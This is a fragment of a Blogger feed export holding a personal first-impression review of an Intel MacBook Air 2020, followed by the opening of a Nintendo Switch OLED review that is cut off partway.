1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Roboto Condensed;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2918\" data-original-width=\"3096\" height=\"302\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQVhuYcQPBiMGRiAEMF2j721KnPcItEipDD5cFwo854VegvmCsMozqVKhyZiV9coHNygh6ycbDYC_rW1OFhYP2D88w_kD4pOFgQwRNmlFjDGJBGJ540oyym-VtVgoMUeGWfYW9hLbmi4Nm9yKVVuY7KiF-jjv_o5foGNEz9p94D5Bvk7wORJtQ0t5p\/w320-h302\/IMG_1489.HEIC\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Roboto Condensed; font-variant-ligatures: normal; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Times; font-variant-ligatures: normal; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: Roboto Condensed;\"\u003EWhich is which?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Times; font-variant-ligatures: normal; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: Roboto Condensed;\"\u003EThen I decided to purchase a new Macbook Air 2020. My original plan was to purchase the Macbook Air M1 (Silicon Chip) this is a system on a chip made exclusively by Apple on its own devices such as the Macbook 2022 lineup and above. It is commonly known as Soc, Soc architecture is also being used in iPhone, iPad, Apple Watch devices, Airpods, Airtag, and Homepod. Since I'm on a tight budget, I made some research and watched some youtube reviews, and finally decided to buy their 2020 LineupSeries.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Times; font-variant-ligatures: normal; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: Roboto Condensed;\"\u003EIntel means integral or is it?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Times; font-variant-ligatures: normal; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: Roboto Condensed;\"\u003EIntel has been an integral part of the Macbook lineup since day 1.\u0026nbsp; In a nutshell, the M1 processor is power efficient enough to handle tasks compared to its Intel processors. But in my opinion, as long as it is working perfectly and can handle any tasks, that would be fine for me. So I choose the i3 Intel Dual Core with Iris Graphics.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: Times; font-variant-ligatures: normal; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm9QaKUx_1DWMHwHiXvPZZUgXt0RL1h3RxrXlTieOGnQnEKT1d7OQAT2fv0aMuahvGj_XI8YzOaNwQVTo6pUGNEkKDc1BBxgOxQibuJ2Hk5CG07WkiuCYCYnz-g8XSpbYYNvXey78pXAQyvWC1noIOcWxSvV3fWaDdVCVONcVQNty6tW__JQm8OVwD\/s4032\/IMG_1490.HEIC\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Roboto Condensed;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3024\" data-original-width=\"4032\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm9QaKUx_1DWMHwHiXvPZZUgXt0RL1h3RxrXlTieOGnQnEKT1d7OQAT2fv0aMuahvGj_XI8YzOaNwQVTo6pUGNEkKDc1BBxgOxQibuJ2Hk5CG07WkiuCYCYnz-g8XSpbYYNvXey78pXAQyvWC1noIOcWxSvV3fWaDdVCVONcVQNty6tW__JQm8OVwD\/s320\/IMG_1490.HEIC\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Roboto Condensed; font-variant-ligatures: normal; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Times; font-variant-ligatures: normal; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: Roboto Condensed;\"\u003EThe keyboard is mighty swift!\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Times; font-variant-ligatures: normal; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: Roboto Condensed;\"\u003ESo far, this is my second day of using it while writing this blog. Typing on the keyboard is swift, it is so comfortable that I can't stop typing. Compared to my old 2015 Macbook Air, this keyboard, which they market as the \"Magic Keyboard\" works flawlessly, no wonder they called it like that, its precise typing experience is enhanced by a \"scissor typed keyboard\", as you may know, 2019 and previous Macbook Pro and Air lineup has been controversial due to its butterfly keyboard and they had to shell out $50 Million to its customers affected by the unreliable typing surface, these customers who purchased between 2015 and 2019 in 7 states in the US. So far my 2015 Macbook Air butterfly keyboard is not faulty at all until today.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: Times; font-variant-ligatures: normal; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: Roboto Condensed;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: Times; font-variant-ligatures: normal; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNuA8jh56vStAqJts5Zrqu4vHUxmYfRjrl-Yn7u1ax434aGojkVveVkZ3g7Nj8gPOTDYfd94ka1oeVM6ea27f8KQp-9Fzm0rSn3vWs9whlQEmcW_tvWfdhjYteh6QNfQDyJE8kXD5C__Xsp6jR6vf2vNp0ZCKXJgSZD-JfxexHdMx62-kZuLDibSbm\/s3563\/IMG_1494.HEIC\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Roboto Condensed;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2723\" data-original-width=\"3563\" height=\"245\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNuA8jh56vStAqJts5Zrqu4vHUxmYfRjrl-Yn7u1ax434aGojkVveVkZ3g7Nj8gPOTDYfd94ka1oeVM6ea27f8KQp-9Fzm0rSn3vWs9whlQEmcW_tvWfdhjYteh6QNfQDyJE8kXD5C__Xsp6jR6vf2vNp0ZCKXJgSZD-JfxexHdMx62-kZuLDibSbm\/s320\/IMG_1494.HEIC\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Roboto Condensed; font-variant-ligatures: normal; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Times; font-variant-ligatures: normal; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: Roboto Condensed;\"\u003EAesthetic-that is all\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Times; font-variant-ligatures: normal; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: Roboto Condensed;\"\u003EBuilt and quality-wise, It is aesthetically pleasing to the eye. The color of my previous MacBook Air is Silver and I opted to choose the same color. It's very catchy to the eye especially if you are using it outdoors.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: Times; font-variant-ligatures: normal; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih8BR9n-AaXN_-GJ-1QRSvFNy4mQqHJwVrKK-MXZi30Gs442Z540EgTelQBfxDKrK7z2e2aUEAXaoQnsfPT_PhPUgEMj03zrsjhtjo2PHl7aroOfvLAzlYmrVi0P99CIrlMDlwyWNeUMF1oXwyBUPRbh2XekZQt6XhAYjmap_yvOTseDq20hSKHxkG\/s4032\/IMG_1492.HEIC\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3024\" data-original-width=\"4032\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih8BR9n-AaXN_-GJ-1QRSvFNy4mQqHJwVrKK-MXZi30Gs442Z540EgTelQBfxDKrK7z2e2aUEAXaoQnsfPT_PhPUgEMj03zrsjhtjo2PHl7aroOfvLAzlYmrVi0P99CIrlMDlwyWNeUMF1oXwyBUPRbh2XekZQt6XhAYjmap_yvOTseDq20hSKHxkG\/s320\/IMG_1492.HEIC\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: Times; font-variant-ligatures: normal; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: Roboto Condensed;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"clear: both; font-family: Times; font-variant-ligatures: normal; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: Roboto Condensed;\"\u003ELED? A defo upgrade indeed\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Times; font-variant-ligatures: normal; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2;\"\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times; font-variant-ligatures: normal; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: Roboto Condensed;\"\u003EThe lid is almost thin and creamed up with a pitch-black surface. And the screen? oh well, it's LED Retina -IPS display, this is a major upgrade for me since my eyes are completely used to LCD retina display. The display of this Macbook is perfect for binge-watching on Netflix. Though I find it difficult to see some viewing accuracy outdoors as it is prone to light reflection on the screen as you can see below.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times; font-variant-ligatures: normal; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: Roboto Condensed;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: Times; font-variant-ligatures: normal; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTdBnw0sED66PEQgmnYogMJeS_T6we0Ns5RRyFigyiavHhmYQs7dV0XcdzBzNswCyG4lHkODNDK5Lfp7NGjsnQAKIGk2eQsIRdk-p11VmfAghskriciDQvTZc7g0Aczo4e8vs3OIGbRAvirEr1J1nWQACgIsEX27YG_eHP0M1HZI11CAVOBpFlqZLT\/s4032\/IMG_1491.HEIC\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Roboto Condensed;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3024\" data-original-width=\"4032\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTdBnw0sED66PEQgmnYogMJeS_T6we0Ns5RRyFigyiavHhmYQs7dV0XcdzBzNswCyG4lHkODNDK5Lfp7NGjsnQAKIGk2eQsIRdk-p11VmfAghskriciDQvTZc7g0Aczo4e8vs3OIGbRAvirEr1J1nWQACgIsEX27YG_eHP0M1HZI11CAVOBpFlqZLT\/s320\/IMG_1491.HEIC\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Roboto Condensed; font-variant-ligatures: normal; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Times; font-variant-ligatures: normal; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: Roboto Condensed;\"\u003EAnd one more thing...\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Times; font-variant-ligatures: normal; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: Roboto Condensed;\"\u003EAll of the features I love of my previous MacBook Air adding the new Touch ID is completely bang for my bucket. Seamless experience when logging in to any site, paying online via Apple Pay is a breeze with authentication via touch i.d.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times; font-variant-ligatures: normal; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: Roboto Condensed;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: Times; font-variant-ligatures: normal; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibVyleqqC-76jzWGWYLY8j7wK9EDoUHJ-60VkwMpHK8ayb3kcxVH8o8wDnEV6XKJoyX9swL0EYuS8zMisoxsxc_8J1b6btI116Zr85myI0jks97JyifOzz6MIxqn0Et2nJtoK2H1-LMI4bmOHL0UIbr_ocdKASfnuXMTTF3lCDiYWKWXoTWKYPlN-C\/s3867\/IMG_1499.HEIC\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Roboto Condensed;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2900\" data-original-width=\"3867\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibVyleqqC-76jzWGWYLY8j7wK9EDoUHJ-60VkwMpHK8ayb3kcxVH8o8wDnEV6XKJoyX9swL0EYuS8zMisoxsxc_8J1b6btI116Zr85myI0jks97JyifOzz6MIxqn0Et2nJtoK2H1-LMI4bmOHL0UIbr_ocdKASfnuXMTTF3lCDiYWKWXoTWKYPlN-C\/s320\/IMG_1499.HEIC\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Roboto Condensed; font-variant-ligatures: normal; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Times; font-variant-ligatures: normal; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: Roboto Condensed;\"\u003EWork like a magic\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Times; font-variant-ligatures: normal; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: Roboto Condensed;\"\u003EThe trackpad has some new features as well, including touch force, and pressure-sensitive drawing, and the backlit keyboard remains the same. There is something in the trackpad itself that it feels so good to use. The pressure vibration response is oddly satisfying.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: Times; font-variant-ligatures: normal; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQAjlCaLR_6hKpJkq8lOQZY3k4_zw3QFlhR9Qdam5Tp8sM4H2D83JgzklQFwuMB0HjjOeo5SQcI5awlBKYEcZsg6tJkGkEgZXylL3fseI6ndI-Kt9O-lZ-LEB4aQ_hjjvKNebdVFQJ8CNeuRERZfwFtfGF_417u5k-HTsbWrchzOKM4nL5XSPTVfw4\/s4032\/IMG_1495.HEIC\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Roboto Condensed;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1366\" data-original-width=\"4032\" height=\"108\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQAjlCaLR_6hKpJkq8lOQZY3k4_zw3QFlhR9Qdam5Tp8sM4H2D83JgzklQFwuMB0HjjOeo5SQcI5awlBKYEcZsg6tJkGkEgZXylL3fseI6ndI-Kt9O-lZ-LEB4aQ_hjjvKNebdVFQJ8CNeuRERZfwFtfGF_417u5k-HTsbWrchzOKM4nL5XSPTVfw4\/s320\/IMG_1495.HEIC\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Roboto Condensed; font-variant-ligatures: normal; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times; font-variant-ligatures: normal; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: Roboto Condensed;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: Times; font-variant-ligatures: normal; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtAfVPviHaK6-h4oDWb3bxuJzKJEAQH_EL5hLqfwh_UaInb7zaJughMW04XZxal9AA1Amhs_dhZN3HVgyRgOuAPiDDAYPg6BpmamFPdlbKUF7yxvI-Gwm0pJO1jPHOFj0JdpMLUWXj1PZ57r16FgSKXpsdbOJwZNW4V3u-oTRzq9n5ZQMwE3c3xm8A\/s4032\/IMG_1497.HEIC\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Roboto Condensed;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1468\" data-original-width=\"4032\" height=\"117\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtAfVPviHaK6-h4oDWb3bxuJzKJEAQH_EL5hLqfwh_UaInb7zaJughMW04XZxal9AA1Amhs_dhZN3HVgyRgOuAPiDDAYPg6BpmamFPdlbKUF7yxvI-Gwm0pJO1jPHOFj0JdpMLUWXj1PZ57r16FgSKXpsdbOJwZNW4V3u-oTRzq9n5ZQMwE3c3xm8A\/s320\/IMG_1497.HEIC\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Roboto Condensed; font-variant-ligatures: normal; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Times; font-variant-ligatures: normal; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: Roboto Condensed;\"\u003EAesthetic or another cash to spend?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Times; font-variant-ligatures: normal; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: Roboto Condensed;\"\u003EThe only thing which I feel bad about this device is the lack of a MagSafe charging port. It is easy to attach the Magsafe while charging but on this particular MacBook Air, they opted to put a 2 USB-C thunderbolt port on the left side and a 3.5 mm headset jack on the right side.\u0026nbsp; Ideally, it's very pleasing to the eye and kind of aesthetic to see few coms on it, but come on Apple, you can do better. I mean, aesthetically, it's great. No more ports, less is more as they say. However,\u0026nbsp; I can not use my other accessories which are mainly USB-A type. And sad to say, you are needed to purchase some accessories which are compatible with Macbook Air ONLY. So another is spent on these unnecessary accessories. But who cares? Apple users would do anything, I suppose?\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Times; font-variant-ligatures: normal; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: Roboto Condensed;\"\u003EAll-day battery indeed\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Times; font-variant-ligatures: normal; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: Roboto Condensed;\"\u003EBattery-wise, so far the battery is efficient. I charged it for about almost 2 hours and I've been using it for about 4 hours now straight, writing a review about it. from 100% down to 85% while Im wrapping up my review at this point.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Times; font-variant-ligatures: normal; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: Roboto Condensed;\"\u003EVerdict...\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Times; font-variant-ligatures: normal; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: Roboto Condensed;\"\u003ESo, if you may ask me. Is the Macbook Air 2020 worth purchasing this 2023? Yes, absolutely. If you are just like me, editing videos, binge-watching on Prime or Netflix, and casually browsing the internet. This is the Macbook Air for you. Its weight is 1.29 kg. The thinness and its portability do their job very well.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times; font-variant-ligatures: normal; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: Roboto Condensed;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times; font-variant-ligatures: normal; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: Roboto Condensed;\"\u003EThanks for reading my first impression and I'll see you again on my next blog.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times; font-variant-ligatures: normal; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: Roboto Condensed;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times; font-variant-ligatures: normal; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: Roboto Condensed;\"\u003E--Ceddy\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6580238982715965322\/posts\/default\/8999506053358605996"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6580238982715965322\/posts\/default\/8999506053358605996"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.doramode-digital.com\/2023\/05\/macbook-air-retina-13-inches-with-intel.html","title":"Macbook Air Retina 13 Inches with Intel Iris Plus Graphics First Impression"}],"author":[{"name":{"$t":"Ceddy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17426395338117092224"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDl5e5xt48sOKL8w8ZggWSowNGsYlzjefL_d4314T6E6SRaIaXMOCUjzLDU7kQrDjhtQQwWLaczFwSIPFRWtpmDvxHoV88XtLhBV_8A0V1oKyvy-e8HWJF3f0-nNH45PXsQv6z81uwM5lHV-tO4OMlFAkwNluB3CcKx0H44_Q5YyZSeZstMtg3TLht\/s72-w320-h302-c\/ACC5C5DC-7639-4E53-8E24-04EAC3DA4EB4.JPEG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6580238982715965322.post-578438149467981188"},"published":{"$t":"2023-03-05T04:56:00.002-08:00"},"updated":{"$t":"2023-03-05T04:56:20.998-08:00"},"title":{"type":"text","$t":"Nintendo Switch OLED Review After 2 Months | Doramode Digital 2023"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch2 style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ENintendo Switch OLED Review After 2 Months | Doramode Digital 2023\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Oswald;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmHmMHwYbPCdRgYqkHN6SfI7kdshg0h-yBhkhEQbwt0g84s0_woubBJeVCDYlMBR02TDE9X080hZIDlxmxYt7c54fsLHAogkiQCDdbDuOPeoIn7koUjdoujx2EiJYUtjGTXvc7JeFBp-EfAxVz-jAeE8YdpjTqK87gTe5oaD94PUTszwVGNHWyq1fS\/s3999\/0A283577-6FE7-4880-A0EF-881E29804EF9.JPEG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Oswald;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"3999\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmHmMHwYbPCdRgYqkHN6SfI7kdshg0h-yBhkhEQbwt0g84s0_woubBJeVCDYlMBR02TDE9X080hZIDlxmxYt7c54fsLHAogkiQCDdbDuOPeoIn7koUjdoujx2EiJYUtjGTXvc7JeFBp-EfAxVz-jAeE8YdpjTqK87gTe5oaD94PUTszwVGNHWyq1fS\/s320\/0A283577-6FE7-4880-A0EF-881E29804EF9.JPEG\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EHello Everyone! Ceddy here and welcome back to another tech review.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EFinally, I Have One!\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EI recently purchased a Nintendo Switch OLED last January. I recently uploaded an unboxing video to my Youtube channel. You can check the link\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=9tmrGA-z_kE\u0026amp;t=40s\" target=\"_blank\"\u003Ehere\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf_yvE5EFna8GD4CSnbPbcaviofbpLEnmZqV7PnFBSkoz6vRJ1U5upfIcpAQEA46zvGznkBfbuV2THHRpHFEFiuLciODl18CbWjVtlPC43BbcJujtrva2zx_VT0QIVE5vsp2vce1ulKm0sLr8XSlPhhMoCqgAb_yzFpf7oqCcMf-qXA9VJSaQ4MucQ\/s3887\/9DFD50AF-E39A-4F44-9178-0EB20DF0513F.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2186\" data-original-width=\"3887\" height=\"180\" 